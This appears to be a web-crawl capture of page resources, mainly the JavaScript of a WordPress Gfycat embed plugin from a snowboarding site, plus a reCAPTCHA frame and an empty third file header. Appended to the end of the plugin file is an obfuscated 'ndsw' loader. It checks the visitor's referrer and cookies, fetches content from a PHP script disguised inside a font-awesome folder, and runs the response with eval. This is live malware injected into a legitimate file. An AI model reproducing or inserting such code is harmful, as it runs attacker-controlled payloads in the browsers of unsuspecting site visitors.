

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IbMjsenU7rQ4Ym--xY_Qxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768710559503');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://snowboardrobot.com/wp-content/plugins/wp-gfycat/js/gfyObject.js?ver=6.8.3
body_size: 8541
content:
/**
 * Copyright 2014-2016 Gfycat, Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS-IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */


/**
 * A new gfyObject is created for each
 * gfycat embed on the page.  This object
 * creates all video/control elements
 * and is self-contained with all functions
 * for interacting with its own gfycat video.
 *
 * @param {Element} gfyElem - root element
 * @param {String} classname - init class name
 */
var gfyObject = function (gfyElem, classname) {
    var gfyRootElem = gfyElem;
    var gfyId;
    var playbackSpeed;
    var optDataset; // data- attributes from init
    var opt = {};

    // references to each html element
    var ctrlBox;
    var ctrlPausePlay;
    var ctrlReverse;
    var ctrlSlower;
    var ctrlFaster;
    var vid;
    var gif;
    var overlay;
    var titleDiv;
    var isMobile = mobilecheck();
    var isReverse = false;
    var gfyItem;
    var inView = false;

    var isVideoSourcesSet = false;

    var gfyHeight;
    var gfyOffset;
    var visiblePartSize;
    var windowHeight;
    var documentScrollTop;

    var bool = {
      "true": true,
      "false": false
    };

    function initOptions() {
      opt = {
        title: false, // Option: display title on hover over
        controls: false, // Option: display title on hover over
        autoplay: true, // Option: automatically play video when loaded
        optimize: true, // Option: play video only when in viewport and lazy load for .gif
        gif: false, // Option: gif is loaded instead of video
        responsive: false, // Option: element takes 100% width of a container
        hd: true // Option: load high quality video
      };
    }

    // Helper function -- only required because some browsers do not have get by class name
    function byClass(className, obj) {
        if (obj.getElementsByClassName) {
            return obj.getElementsByClassName(className);
        } else {
            var retnode = [];
            var elem = obj.getElementsByTagName('*');
            for (var i = 0; i < elem.length; i++) {
                if ((' ' + elem[i].className + ' ').indexOf(' ' + className + ' ') > -1) retnode.push(elem[i]);
            }
            return retnode;
        }
    }

    function createTitle() {
        if (!opt.title || !gfyItem.title) return;
        titleDiv = document.createElement('div');
        titleDiv.className = "title";
        titleDiv.style.position = "absolute";
        try {
            titleDiv.style.backgroundColor = "rgba(0,0,0,0.4)";
        } catch (e) {
            // IE does not have rgba
            titleDiv.style.backgroundColor = "#000";
            // Allow non-IE browsers without rgba to carry on
            try {
                titleDiv.style.filter = 'alpha(opacity=60)';
            } catch (e) {}
        }
        titleDiv.style.color = "#fff";
        titleDiv.style.fontFamily = "Arial,sans-serif";
        titleDiv.style.fontSize = "20px";
        titleDiv.style.padding = "10px";
        titleDiv.innerHTML = gfyItem.title;
        titleDiv.style.width = "100%";
        titleDiv.style.left = "0";
        titleDiv.style.top = "0";
        titleDiv.style.boxSizing = "border-box";
        titleDiv.style.display = "none";
        gfyRootElem.appendChild(titleDiv);
    }

    /**
    * Overlay shows playButton when video is paused and there're no controls
    * and handles mouse hover event for showing/hiding title.
    */
    function createOverlay() {
        overlay = document.createElement('div');
        overlay.className = "overlay";
        overlay.style.position = "absolute";
        overlay.style.width = "100%";
        overlay.style.left = "0";
        overlay.style.top = "0";
        overlay.style.boxSizing = "border-box";

        if (opt.controls) {
          overlay.style.height = "calc(100% - 22px)"; // 22px - controls height
        } else {
          overlay.style.height = "100%";
        }

        if (!opt.gif) {
          overlay.style.cursor = "pointer";
          overlay.style.textAlign = "center";
          overlay.onclick = pauseClick;
          if (!opt.controls) overlay.button = createPlayButton();
        }

        if (opt.title && gfyItem.title) {
          overlay.onmouseout = gfyMouseOut;
          overlay.onmouseover = gfyMouseOver;
        }

        gfyRootElem.appendChild(overlay);
    }

    function createPlayButton() {
        var playButton = document.createElement('div');
        var arrowHtml = '<div style="width:0;height:0;margin-left:4px;' +
          'border-style:solid;border-width: 17px 0 17px 29px;' +
          'border-color: transparent transparent transparent #ffffff;"></div>';

        playButton.className = "play-button";
        playButton.style.position = "relative";
        playButton.style.display = "none";
        playButton.style.top = "50%";
        playButton.style.marginTop = "-39px";
        playButton.style.width = "75px";
        playButton.style.height = "75px";
        playButton.style.justifyContent = "center";
        playButton.style.alignItems = "center";
        playButton.style.boxSizing = "border-box";
        playButton.style.border = "1px solid rgba(100, 100, 100, .3)";
        playButton.style.borderRadius = "50%";
        playButton.style.backgroundColor = "rgba(255,255,255,.3)";
        playButton.style.color = "#fff";
        playButton.style.userSelect = "none";
        playButton.style.webkitUserSelect = "none";
        playButton.style.msUserSelect = "none";
        playButton.style.MozUserSelect = "none";
        playButton.innerHTML = arrowHtml;

        overlay.appendChild(playButton);
        return playButton;
    }

    function createVidTag() {
        vid = document.createElement('video');
        vid.className = 'gfy-video';
        if (opt.autoplay) vid.autoplay = true;
        vid.loop = true;
        vid.controls = false;
        vid.setAttribute('playsinline', '');
        vid.setAttribute('muted', '');
        vid.style.width = '100%';
        if (opt.responsive) {
          if (opt.controls) {
            vid.style.height = 'calc(100% - 20px)';
          } else {
            vid.style.height = '100%';
          }

          vid.style.position = 'absolute';
          vid.style.top = '0';
          vid.style.left = '0';
        } else {
          vid.style.height = 'auto';
        }
        // poster url gfyName is case sensitive
        vid.setAttribute('poster', 'https://thumbs.gfycat.com/' + gfyItem.gfyName + '-poster.jpg');
        gfyRootElem.appendChild(vid);
        if (vid.addEventListener) {
          vid.addEventListener("loadedmetadata", vidLoaded, false);
        } else {
          vid.attachEvent("onloadedmetadata", vidLoaded);
        }
        if (playbackSpeed) vid.playbackRate = playbackSpeed;

        vid.addEventListener('play', onPlay);
        vid.addEventListener('pause', onPause);
    }

    function setVideoSources() {
      if (vid && !isVideoSourcesSet) {
        if (opt.hd) {
          var source2 = document.createElement('source');
          source2.src = gfyItem.webmUrl;
          source2.type = 'video/webm';
          source2.className = "webmsource";
          vid.appendChild(source2);
        }

        var source = document.createElement('source');
        if (opt.hd)  {
          source.src = gfyItem.mp4Url;
        } else {
          source.src = gfyItem.mobileUrl;
        }
        source.type = 'video/mp4';
        source.className = "mp4source";
        vid.appendChild(source);
        isVideoSourcesSet = true;
      }
    }

    // from mobiledetect.com
    function mobilecheck() {
        var check = false;
        (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|android|ipad|playbook|silk|blackberry|htc|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true;})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    function createGifTag() {
        gif = document.createElement('img');
        gif.className = "gif";
        if (opt.optimize) {
          gif.src = '';
        } else {
          gif.src = opt.hd ? gfyItem.gifUrl : gfyItem.max5mbGif;
        }
        if (opt.responsive) {
          gif.style.width = '100%';
          gif.style.position = 'absolute';
          gif.style.top = '0';
          gif.style.left = '0';
        } else {
          gif.style.maxWidth = gfyItem.width + 'px';
        }
        gif.style.height = 'auto';
        gfyRootElem.appendChild(gif);
    }

    function createCtrlBox() {
        if (!opt.controls || ctrlBox)
            return;
        ctrlBox = document.createElement('div');
        ctrlBox.className = "controls";
        ctrlBox.style.position = 'relative';
        ctrlBox.style.display = "flex";
        ctrlBox.style.justifyContent = "flex-end";
        ctrlBox.style.padding = '5px';
        ctrlBox.style.margin = '0';
        ctrlBox.style.width = '100%';
        ctrlBox.style.boxSizing = "border-box";

        var ctrlIconsUrl = "https://assets.gfycat.com/img/gfycontrols.png";
        var innerHTML = '<div class="gfyCtrlPause" style="display:inline-block;width:12px;height:12px;' +
          'margin-right:5px;border-style:none;background-repeat:no-repeat;' +
          'background-image:url(\'' + ctrlIconsUrl + '\');cursor:pointer;"></div>' +
          '<div class="gfyCtrlReverse" style="display:inline-block;width:14px;height:12px;' +
            'margin-right:5px;border-style:none;background-repeat:no-repeat;' +
            'background-image:url(\'' + ctrlIconsUrl + '\');cursor:pointer;"></div>' +
          '<div class="gfyCtrlSlower" style="display:inline-block;width:14px;height:12px;' +
            'margin-right:5px;border-style:none;background-repeat:no-repeat;' +
            'background-image:url(\'' + ctrlIconsUrl + '\');cursor:pointer;"></div>' +
          '<div class="gfyCtrlFaster" style="display:inline-block;width:14px;height:12px;' +
            'margin-right:5px;border-style:none;background-repeat:no-repeat;' +
            'background-image:url(\'' + ctrlIconsUrl + '\');cursor:pointer;"></div>';

        ctrlBox.innerHTML = innerHTML;
        ctrlPausePlay = ctrlBox.getElementsByClassName('gfyCtrlPause')[0];
        ctrlPausePlay.onclick = pauseClick;
        ctrlReverse = ctrlBox.getElementsByClassName('gfyCtrlReverse')[0];
        ctrlReverse.onclick = reverse;
        ctrlReverse.style.backgroundPosition = '-46px 0';
        ctrlSlower = ctrlBox.getElementsByClassName('gfyCtrlSlower')[0];
        ctrlFaster = ctrlBox.getElementsByClassName('gfyCtrlFaster')[0];

        if (vid.paused) {
            setCtrlsPaused();
        } else {
            setCtrlsPlaying();
        }
        gfyRootElem.appendChild(ctrlBox);
    }

    function deleteVidTag() {
        gfyRootElem.removeChild(vid);
    }

    /**
    * @param {?Object} newData - can be passed to re-initialize gfy element
    * @returns {Promise}
    */
    function init(newData) {
      var p = new Promise(function (resolve, reject) {
        var currGfyId = gfyId;
        initData(newData);

        isVideoSourcesSet = false;
        inView = false;

        try {
          if (!gfyId) throw new Error("Gfyid is required!");
        } catch (err) {
          reject();
          console.log(err);
          return;
        }

        if (!currGfyId || currGfyId !== gfyId) {
          var newElem = document.createElement('div');
          var attrib_src = gfyRootElem.attributes;
          var attrib_dest = newElem.attributes;
          var classList = gfyRootElem.className;
          var indexOfClassname = classList.indexOf(classname);
          if (indexOfClassname > -1) {
            if (indexOfClassname === 0) {
              classList = classList.replace(classname, "").trim();
            } else {
              classList = classList.replace(" " + classname, "");
            }
          }

          for (var i = 0; i < attrib_src.length; i++) {
            var tst = attrib_src.item(i);
            var tst2 = tst.cloneNode();
            if (tst2.name == "style" && tst.value != 'null') {
              attrib_dest.setNamedItem(tst2);
            }
            //attrib_dest.setNamedItem(attrib_src.item(i).cloneNode());
          }
          gfyRootElem.parentNode.replaceChild(newElem, gfyRootElem);
          gfyRootElem = newElem;
          if (classList) {
            gfyRootElem.className = classList;
          }

          gfyRootElem.style.position = "relative";
          gfyRootElem.style.padding = 0;
          gfyRootElem.style.fontSize = 0;
          sendAnalytics(gfyId);

          // call gfycat API to get info for this gfycat
          loadJSON("https://api.gfycat.com/v1/gfycats/" + gfyId, function (data) {
            if (data) {
              gfyItem = data.gfyItem;
              createGfyContent();
              resolve();
            } else {
              reject();
            }
          });
        } else {
          gfyRootElem.innerHTML = "";
          createGfyContent();
          resolve();
        }
      });

      return p;
    }

    function createGfyContent() {
      updateLayout();

      if (!opt.gif && document.createElement('video').canPlayType) {
          createVidTag();
          createCtrlBox();

          createTitle();
          createOverlay();

          if (opt.optimize) {
            if (vid.poster) {
                var image = new Image();
                image.onload = function () {
                  watchVideoOptimization();
                };
                image.onerror = function() {
                  watchVideoOptimization();
                };
                image.src = vid.poster;
            } else {
              watchVideoOptimization();
            }
          } else {
            updateGfyPosition();
            setVideoSources();
            if (opt.autoplay) play();
          }

      } else {
          opt.gif = true;
          // Disabled options for gif
          opt.controls = false;
          opt.autoplay = false;

          createGifTag();
          checkScrollGif();
          gif.onload = function() {
              if (!opt.title || !gfyItem.title) return;
              createTitle();
              createOverlay();
              var ua = navigator.userAgent.toLowerCase();
              titleDiv.style.width = gif.clientWidth + 'px'; // TODO: responsive ??
          };
      }
    }

    function updateLayout() {
      if (opt.responsive) {
        var sizer = document.createElement('div');
        sizer.className = 'sizer';
        sizer.style.position = 'relative';
        var ratio = gfyItem.width / gfyItem.height;
        sizer.style.paddingBottom = 100 / ratio + '%';
        gfyRootElem.appendChild(sizer);
        if (opt.maxHeight) {
          gfyRootElem.style.maxWidth = opt.maxHeight * ratio + 'px';
        }
        gfyRootElem.style.margin = '0 auto';
      } else {
        gfyRootElem.style.display = 'inline-block';
        gfyRootElem.style.overflow = 'hidden';
        gfyRootElem.style.boxSizing = 'border-box';
        gfyRootElem.style.MozBoxSizing = 'border-box';
        gfyRootElem.style.webkitBoxSizing = 'border-box';
      }
    }

    function watchVideoOptimization() {
      updateGfyPosition();
      checkScrollVideo();
    }

    /**
    * @param {?Object} newData - can be passed to re-initialize gfy element
    */
    function initData(newData) {
      initOptions();
      if (!optDataset) optDataset = gfyRootElem.dataset;

      if (newData && newData.id) {
        gfyId = newData.id;
      } else if (!gfyId) {
        gfyId = optDataset.id;
      }

      if (newData && newData.playbackSpeed) {
        playbackSpeed = newData.playbackSpeed;
      } else if (!playbackSpeed) {
        playbackSpeed = optDataset.playbackSpeed;
      }

      if (playbackSpeed && playbackSpeed > 8) playbackSpeed = 8;
      if (playbackSpeed && playbackSpeed < 0.125) playbackSpeed = 0.125;

      /**
      * Option 'expand' is deprecated.
      * For a backward compatibility its value is used as a 'responsive' option
      * value if 'responsive' wasn't set.
      */
      if (newData && newData.hasOwnProperty('expand') &&
         !newData.hasOwnProperty('responsive')) {
        newData.responsive = newData.expand;
      }

      if (optDataset.hasOwnProperty('expand') &&
         !optDataset.hasOwnProperty('responsive')) {
        optDataset.responsive = optDataset.expand;
      }

      if (isMobile) {
        opt.title = false;
      } else {
        updateOption("title", "true", newData);
      }
      updateOption("controls", "true", newData);
      updateOption("autoplay", "false", newData);
      updateOption("optimize", "false", newData);
      updateOption("gif", "true", newData);
      updateOption("responsive", "true", newData);
      updateOption("hd", "false", newData);

      if (opt.responsive) {
        if (newData && newData.hasOwnProperty('maxHeight')) {
          opt.maxHeight = newData.maxHeight;
        } else if (optDataset && optDataset.hasOwnProperty('maxHeight')) {
          opt.maxHeight = optDataset.maxHeight;
        }
      }

      optDataset = {}; // clear after the first init
    }

    function updateOption(optName, nonDefaultValue, newData) {
      var optValue;
      if (newData && newData.hasOwnProperty(optName)) {
        opt[optName] = bool[newData[optName]];
      } else if (optDataset[optName] === nonDefaultValue) {
        opt[optName] = bool[nonDefaultValue];
      }
    }

    // used to load ajax info for each gfycat on the page
    // callback functions must be setup and uniquely named for each
    function loadJSON(url, callback, context) {
        var unique = Math.floor((Math.random()*10000000) + 1);
        // INIT
        var name = "_" + gfyId + "_" + unique++;
        if (url.match(/\?/)) url += "&callback=" + name;
        else url += "?callback=" + name;

        // Create script
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;

        // Setup handler
        window[name] = function (data) {
            callback.call((context || window), data);
            document.getElementsByTagName('head')[0].removeChild(script);
            script = null;
            try {
                delete window[name];
            } catch (e) {}
        };

        // Load JSON
        document.getElementsByTagName('head')[0].appendChild(script);
    }

    function checkScrollVideo() {
        var checkInView = isElementInViewport();
        if (checkInView && !inView) {
            setVideoSources();
            if (opt.autoplay) play();
            inView = true;
        } else if (!checkInView && inView) {
            pause();
            inView = false;
        }
    }

    function checkScrollGif() {
        var checkInView = isElementInViewport();
        if (checkInView && !inView) {
            if (!gif.src || gif.src === window.location.href) {
              gif.src = opt.hd ? gfyItem.gifUrl : gfyItem.max5mbGif;
            }
            inView = true;
        }
    }

    /**
    * Returns the number of pixels scrolled from the top of the webpage
    */
    function getScrollTop(){
      return window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
    }

    /**
    * Returns 'true' if 50% of the element is in view in each direction
    */
    function isElementInViewport() {
      documentScrollTop = getScrollTop();

      return (documentScrollTop + windowHeight >= gfyOffset + visiblePartSize &&
        documentScrollTop <= gfyOffset + gfyHeight - visiblePartSize);
    }

    function onPageUpdate(newWindowHeight, scrollTop) {
      windowHeight = newWindowHeight;
      documentScrollTop = scrollTop;
      updateGfyPosition();
      checkScroll(scrollTop);
    }

    function checkScroll(scrollTop) {
      if (typeof scrollTop !== 'undefined') documentScrollTop = scrollTop;

      if (vid) {
        checkScrollVideo();
      } else if (gif) {
        checkScrollGif();
      }
    }

    function getWindowHeight() {
      windowHeight = window.innerHeight;
    }

    function updateGfyPosition() {
      var el;
      if (vid) {
        el = vid;
      } else if (gif) {
        el = gif;
      }

      if (!el) return;

      var rect = el.getBoundingClientRect();
      documentScrollTop = getScrollTop();

      gfyHeight = rect.height;
      gfyOffset = rect.top + documentScrollTop;
      visiblePartSize = gfyHeight * 0.5;
    }

    function vidLoaded() {
        if (!opt.autoplay && !isMobile && !opt.controls) {
          showPlayButton();
        }

        //handle pause via closing full screen on iOS
        if (window.addEventListener) {
            vid.addEventListener('webkitendfullscreen', pause);
        } else if (window.attachEvent)  {
            vid.attachEvent('webkitendfullscreen', pause);
        }
    }

    function setCtrlsPaused() {
        if (!opt.controls) {
            showPlayButton();
            return;
        }
        ctrlPausePlay.style.backgroundPosition = '-71px 0';
        ctrlSlower.style.backgroundPosition = '0 0';
        ctrlSlower.style.marginLeft = "6px";
        ctrlFaster.style.backgroundPosition = '-192px 0';
        ctrlFaster.style.width = "8px";
        ctrlFaster.onclick = stepForward;
        ctrlSlower.onclick = stepBackward;
    }

    function setCtrlsPlaying() {
        if (!opt.controls) {
          hidePlayButton();
          return;
        }
        ctrlPausePlay.style.backgroundPosition = '-95px 0';
        ctrlFaster.style.backgroundPosition = '-20px 0';
        ctrlSlower.style.backgroundPosition = '-165px 0';
        ctrlFaster.style.width = "14px";
        ctrlSlower.style.marginLeft = "0px";
        ctrlFaster.onclick = faster;
        ctrlSlower.onclick = slower;
    }

    function pauseClick() {
        if (vid.paused) {
            play();
        } else {
            pause();
        }
    }

    function play() {
      if (vid.paused) vid.play();
      if (vid.paused) setCtrlsPaused();
    }

    function pause() {
      if (!vid.paused) vid.pause();
    }

    function onPlay() {
      setCtrlsPlaying();
    }

    function onPause() {
      setCtrlsPaused();
    }

    function showPlayButton() {
      if (overlay && overlay.button) {
        overlay.button.style.display = "inline-flex";
      }
    }

    function hidePlayButton() {
       if (overlay && overlay.button) {
         overlay.button.style.display = "none";
       }
    }

    function gfyMouseOver() {
        if (!opt.title || !gfyItem.title) return;
        titleDiv.style.display = 'block';
    }

    function gfyMouseOut() {
        if (!opt.title || !gfyItem.title) return;
        titleDiv.style.display = 'none';
    }

    function reverse() {
        // Change controls over: reverse button to forward, and slower/faster to step forward/step back.
        ctrlPausePlay.style.backgroundPosition = '-95px 0';
        ctrlSlower.style.backgroundPosition = '0 0';
        ctrlSlower.style.marginLeft = "6px";
        ctrlFaster.style.backgroundPosition = '-192px 0';
        ctrlFaster.style.width = "8px";
        ctrlFaster.onclick = stepForward;
        ctrlSlower.onclick = stepBackward;
        pause();
        setVideoSources();
        // Swap video source tags for reverse encoded files
        var mp4src = byClass("mp4source", vid)[0];
        var webmsrc = byClass("webmsource", vid)[0];
        if (isReverse) {
            mp4src.src = mp4src.src.replace(/-reverse\.mp4/g, ".mp4");
            mp4src.src = mp4src.src.replace(/-reverse\.webm/g, ".webm");
            webmsrc.src = webmsrc.src.replace(/-reverse\.webm/g, ".webm");
            ctrlReverse.style.backgroundPosition = '-46px 0';
            isReverse = false;
        } else {
            mp4src.src = mp4src.src.replace(/\.mp4/g, "-reverse.mp4");
            mp4src.src = mp4src.src.replace(/\.webm/g, "-reverse.webm");
            webmsrc.src = webmsrc.src.replace(/\.webm/g, "-reverse.webm");
            ctrlReverse.style.backgroundPosition = '-141px 0';
            isReverse = true;
        }
        vid.playbackRate = 1;
        vid.load();
        play();
    }

    function slower() {
        if (vid.playbackRate <= 1)
            vid.playbackRate = vid.playbackRate / 2;
        else
            vid.playbackRate--;
    }

    function faster() {
        if (vid.playbackRate <= 1) {
            vid.playbackRate = vid.playbackRate * 2;
        } else {
            vid.playbackRate++;
        }
    }

    function stepForward() {
        if (window.opera) {
            var storeFunc = vid.onplay;
            vid.onplay = function () {
                pause();
                vid.onplay = storeFunc;
            };
            play();
        } else {
            vid.currentTime += (1 / gfyItem.frameRate);
        }
    }

    function stepBackward() {
        vid.currentTime -= (1 / gfyItem.frameRate);
    }

    function refresh() {
        vid.load();
        play();
    }

    function getRootElement() {
      return gfyRootElem;
    }

    function sendAnalytics(gfyId) {
        var ref = "";
        if (typeof document.referrer !== "undefined" && document.referrer) {
            ref = encodeURIComponent(document.referrer);
        } else {
            ref = location.href;
        }
        var data = {
            ref: ref,
            context: 'jsEmbed',
            device_type: isMobile ? 'mobile' : 'desktop'
        };

        GfyAnalytics.sendViewCount(gfyId, data);
    }

    return {
        init: init,
        refresh: refresh,
        getRootElement: getRootElement,
        checkScroll: checkScroll,
        onPageUpdate: onPageUpdate
    };
};
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//snowboardrobot.com/asa/font-awesome-4.1.0/css/css.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.snapsearcher.com/widget.js
body_size: 87930
content:
